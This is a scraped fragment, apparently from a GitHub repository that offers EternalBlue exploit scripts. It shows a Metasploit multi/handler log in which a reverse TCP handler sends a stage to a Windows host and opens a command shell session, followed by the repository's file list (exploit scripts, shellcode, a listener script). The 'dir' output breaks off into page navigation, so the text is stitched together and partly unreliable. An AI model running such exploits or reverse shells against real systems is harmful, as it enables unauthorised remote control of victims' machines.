 [*] Started reverse TCP handler on 192.168.10.130:4445
msf6 exploit(multi/handler) > [*] Sending stage (336 bytes) to 192.168.10.135
[*] Command shell session 1 opened (192.168.10.130:4444 → 192.168.10.135:49169) at 2023-04-04 23:59:24 +0700
sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows 192.168.10.130:4444 → 192.168.10.135:49169 (192.168.10.135)
msf6 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows 192.168.10.130:4444 → 192.168.10.135:49169 (192.168.10.135)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
C:\Windows\system32>dir
Local
Clone
HTTPS GitHub CLI
Download ZIP
shellcode
LICENSE Create LICENSE
eternal_checker.py
eternalblue_exploit10.py
eternalblue_exploit7.py
listener_prep.sh
mysmb.py
requirements.txt
zzz_exploit.py